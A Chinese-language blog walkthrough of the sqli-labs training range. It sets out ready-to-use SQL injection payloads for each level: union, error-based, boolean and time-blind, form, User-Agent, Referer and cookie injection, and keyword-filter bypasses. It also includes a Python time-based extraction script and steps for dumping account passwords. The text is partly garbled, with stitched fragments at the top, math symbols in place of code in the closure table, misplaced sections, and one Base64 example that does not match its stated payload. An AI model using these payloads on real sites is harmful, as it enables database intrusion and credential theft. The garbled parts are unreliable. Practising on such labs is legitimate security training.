sqli-labs靶场
输入1' and sleep(3)--+,响应时间为3秒,存在时间盲注。User-Agent/Referer注入(Less 18-19)POST报错注入(Less 13-14, 17)场景1:GET联合查询注入(Less 1-4)场景1:GET联合查询注入(Less 1-4)场景4:POST注入(Less 11-17)场景2:GET报错注入(Less 5-7)3. 测试注释符是否可用。场景3:GE
一、注入类型与核心思路
1. 注入点探测与闭合方式
类型 闭合方式 示例SQL 探测方法
数字型 无闭合 WHERE id=𝑖𝑑尝试1𝑎𝑛𝑑1=1/1𝑎𝑛𝑑1=2字符型′𝑊𝐻𝐸𝑅𝐸𝑖𝑑=′id' 尝试 1' and '1'='1
字符型 " WHERE id="𝑖𝑑"尝试1"𝑎𝑛𝑑"1"="1括号型′)𝑊𝐻𝐸𝑅𝐸𝑖𝑑=(′id') 尝试 1') and ('1')=('1
括号型 ") WHERE id=("𝑖𝑑")尝试1")𝑎𝑛𝑑("1")=("1括号型′))𝑊𝐻𝐸𝑅𝐸𝑖𝑑=((′id')) 尝试 1')) and (('1'))=(('1
2. 注入方法选择
二、各场景详细整合
场景1:GET联合查询注入(Less 1-4)
共同特点:有报错回显,支持联合查询
核心Payload模板:
| 场景特征 | 推荐方法 | 示例关卡 |
|---|---|---|
| 有数据回显 | 联合查询 | Less 1-4, 11-12 |
| 有错误回显 | 报错注入 | Less 5-7, 13-14, 17 |
| 仅有页面状态变化 | 布尔盲注 | Less 8, 15-16 |
| 无任何回显 | 时间盲注 | Less 9-10 |
| 特殊位置 | 头部注入 | Less 18-22 |
二、各场景详细整合
场景1:GET联合查询注入(Less 1-4)
共同特点:有报错回显,支持联合查询
核心Payload模板:
-
# 确定字段数 -
?id=1' order by 3--+ -
# 联合查询 -
?id=-1' union select 1,2,3--+ -
# 获取信息 -
?id=-1' union select 1,2,database()--+ -
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+ -
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'--+ -
?id=-1' union select 1,2,group_concat(username,0x7e,password) from security.users--+
各关差异:
-
Less 1:
'闭合,注释符:--+或#
查库名 -1' union select 1,2,database() --+
查表名
-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
查列名、
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security' --+

取数据
-1' union select 1,2,group_concat(username,0x7e,password) from security.users --+Less 2: 数字型,无需闭合
-
-1 union select 1,2,database() --+ -
-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security' --+ -
-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users' and table_schema = 'security' --+ -
-1 union select 1,2,group_concat(username,0x7e,password) from security.users --+

-
Less 3:
')闭合
-
-1') union select 1,2,database() --+ -
-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+ -
-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users' and table_schema = 'security' --+ -
-1') union select 1,2,group_concat(username,0x7e,password) from security.users --+
Less 4: ") 闭合
-
-1") union select 1,2,database() --+ -
-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security' --+ -
-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" and table_schema="security" --+ -
-1") union select 1,2,group_concat(username,0x7e,password) from security.users --+
场景2:GET报错注入(Less 5-7)
共同特点:无数据回显,有错误信息显示
核心Payload模板:
-
# updatexml报错注入 -
?id=1' and updatexml(1,concat(0x7e,(查询语句),0x7e),1)--+ -
# 获取数据库信息 -
?id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+ -
?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)--+ -
?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1)--+
各关差异:
-
Less 5:
'闭合 -
Less 6:
"闭合 -
?id=1" and updatexml(1,concat(0x7e,(select group_concat(username,0x7e,password) from security.users),0x7e),1) --+
Less 7: ')) 闭合
?id=1')) and updatexml(1,concat(0x7e,(select group_concat(username,0x7e,password) from security.users),0x7e),1) --+
场景3:GET盲注(Less 8-10)
共同特点:无回显,需通过条件判断或延时获取信息
布尔盲注(Less 8)
输入1'--+正常回显,然后布尔盲注
仅返回“对”或“错”两种页面状态,使用布尔盲注脚本。
时间盲注(Less 9-10)
Python脚本模板:
-
import requests -
import time -
url = "http://localhost/sqli-labs/Less-9/" -
delay = 2 -
def is_true(payload): -
start = time.time() -
requests.get(f"{url}?id={payload}") -
return time.time() - start > delay -
def get_str(query): -
result = "" -
for i in range(1, 50): -
low, high = 32, 126 -
while low <= high: -
mid = (low + high) // 2 -
payload = f"1' and if(ascii(substr(({query}),{i},1))>{mid},sleep({delay}),1)-- " -
if is_true(payload): -
low = mid + 1 -
else: -
high = mid - 1 -
if 32 <= low <= 126: -
result += chr(low) -
return result
输入1' and sleep(3)--+,响应时间为3秒,存在时间盲注
各关差异:
Less 8: ' 闭合,布尔盲注
Less 9: ' 闭合,时间盲注
Less 10: " 闭合,时间盲注
场景4:POST注入(Less 11-17)
共同特点:POST请求,注入点在表单参数
POST联合查询(Less 11-12)
Payload模板:
-
# 在用户名或密码字段 -
1' union select 1,database()# -
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='security'#
各关差异:
-

Less 11:
'闭合#,注释符-
1. uname: 1' union select 1,database()# -
passwd: (任意) -
2. uname: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'security' # -
passwd: (任意) -
3. uname: 1' union select 1,group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users' # -
passwd: (任意) -
4. uname: 1' union select 1,group_concat(username,0x7e,password) from security.users # -
passwd: (任意)
-
-

Less 12:
")闭合-
uname: 1") union select 1,group_concat(username,0x7e,password) from security.users # -
passwd: (任意)
-
POST报错注入(Less 13-14, 17)
Payload模板:
-
# 在用户名或密码字段 -
1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
各关差异:
-
Less 13:
')闭合-
uname: 1') and updatexml(1,concat(0x7e,(select group_concat(username,0x7e,password) from security.users),0x7e),1) # -
passwd: (任意)
-
-
Less 14:
"闭合-
uname: 1" and updatexml(1,concat(0x7e,(select group_concat(username,0x7e,password) from security.users),0x7e),1) # -
passwd: (任意)
-
-
Less 17: 密码字段注入,
'闭合-
(在密码框输入) -
' and updatexml(1,concat(0x7e,database(),0x7e),1)#
-
POST盲注(Less 15-16)
Payload模板:
-
# 布尔盲注判断 -
1' and length(database())=8# -
1' and substr(database(),1,1)='s'#
各关差异:
-
Less 15:
'闭合-
uname: 1' or 1=1# -
passwd: (任意) // 恒真,应登录成功 -
uname: 1' or length(database())=8# -
passwd: (任意) // 判断库名长度 -
uname: 1' or substr((select group_concat(username,0x7e,password) from security.users),1,1)='D'# -
passwd: (任意) // 逐字符猜解数据
-
-
Less 16:
")闭合-
$uname='"'.$uname.'"'; -
$passwd='"'.$passwd.'"'; -
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
场景5:头部注入(Less 18-22)
共同特点:注入点在HTTP头部
User-Agent/Referer注入(Less 18-19)
方法:
-
# 使用BurpSuite拦截修改 -
User-Agent: 1' and updatexml(1,concat(0x7e,database(),0x7e),1)# -
Referer: 1' and updatexml(1,concat(0x7e,database(),0x7e),1)#
Cookie注入(Less 20-22)
方法:
-
# 普通Cookie注入 -
Cookie: uname=1' union select 1,2,database()--+ -
# Base64编码Cookie注入 -
1') union select 1,2,database()--+ -> Base64编码 -> MScpIHVuaW9uIHNlbGVjdCAxLDIsc2NoZW1hKCktLSs=
各关差异:
-
-
Less 20:
'闭合-
(修改Cookie,例如) -
Cookie: uname=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
-
-
Less 21:
')闭合 + Base64编码-
原始Payload: 1') union select 1,2,database()--+ -
Base64编码后: MScpIHVuaW9uIHNlbGVjdCAxLDIsc2NoZW1hKCktLSs= -
(将编码后的值作为Cookie提交)
-
-
Less 22:
"闭合 + Base64编码-
原始Payload: 1" union select 1,2,database()--+ -
Base64编码后: MSIgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpLS0r
场景6:过滤绕过(Less 23-27)
共同特点:存在关键词过滤,需要绕过
注释符过滤(Less 23)
绕过方法:精确闭合,不使用注释符
?id=-1' union select 1,2,3 and '1'='1二次注入(Less 24)
利用步骤:注册用户:admin'#
登录后修改密码,实际修改的是admin用户的密码
关键词过滤(Less 25-27)
绕过技巧:过滤项 绕过方法 示例 or/AND 双写绕过 oorr,aandnd空格 使用括号或 /**/select(1)注释符 使用 '引号闭合union select 1,2'union/select 大小写混合 UniON SeLeCt空格+注释符 使用 %0a等union%0aselectPayload示例:
三、核心Payload速查表
信息获取
-
# 数据库信息 -
database() -
version() -
user() -
# 表信息group_concat(table_name) from information_schema.tables where table_schema='security' -
# 列信息group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' -
# 数据group_concat(username,0x3a,password) from security.users
闭合方式速查
-
原SQL语句:WHERE id='$id' → 闭合:' → Payload: -1' union select 1,2--+ -
原SQL语句:WHERE id="$id" → 闭合:" → Payload: -1" union select 1,2--+ -
原SQL语句:WHERE id=('$id') → 闭合:') → Payload: -1') union select 1,2--+ -
原SQL语句:WHERE id=("$id") → 闭合:") → Payload: -1") union select 1,2--+ -
原SQL语句:WHERE id=(('$id')) → 闭合:')) → Payload: -1')) union select 1,2--+
四、建议
1. 探测顺序
1. 判断注入点类型(数字/字符)
2. 确定闭合方式
3. 测试注释符是否可用
4. 选择注入方法(联合/报错/盲注)
5. 逐步获取信息2. 工具推荐
手动测试:浏览器 + BurpSuite自动化:sqlmap
编码工具:Base64编码/解码工具
-
-
-
# Less 25:双写绕过 -
?id=-1' union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database()--+ -
# Less 26:多字符过滤绕过 -
?id=1' aandnd(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name='users')aandnd(table_schema=database())),0x7e),1)) aandnd '1'='1 -
# Less 27:大小写+空白符绕过 -
?id=100'%0aUniON%0aSELEct%0a1,2,3%0aFROM%0ausers%0aWHERE'1'='1
-
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容







所有评论(0)